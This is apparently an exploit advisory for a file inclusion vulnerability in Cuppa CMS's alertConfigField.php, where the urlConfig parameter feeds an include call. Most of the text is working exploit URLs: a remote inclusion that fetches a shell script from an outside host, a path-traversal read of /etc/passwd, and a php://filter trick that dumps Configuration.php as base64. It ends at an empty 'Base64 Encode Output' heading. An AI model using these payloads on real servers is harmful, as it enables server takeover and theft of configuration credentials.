 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is
used when creating the file name that will be included into the current file. PHP code in this file will be evaluated,
non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=..
/Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------